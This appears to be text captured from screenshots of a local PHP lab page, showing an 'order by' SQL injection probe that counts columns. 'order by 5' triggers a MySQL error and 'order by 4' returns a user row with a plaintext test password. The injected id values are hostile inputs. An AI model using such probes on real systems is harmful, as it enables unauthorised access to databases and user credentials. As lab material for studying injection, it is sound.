 不安全 | 10.0.0.3:90/sql.php?id=1%20order%20by%205
ok!
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sql.php on line 12
你当前执行的sql语句为:select * from user where id=1 order by 5
不安全 | 10.0.0.3:90/sql.php?id=1%20order%20by%204
ok!用户ID: 1
用户名: vso
用户密码: vso123
用户邮箱: vso123@vsochina.com
你当前执行的sql语句为:select * from user where id=1 order by 4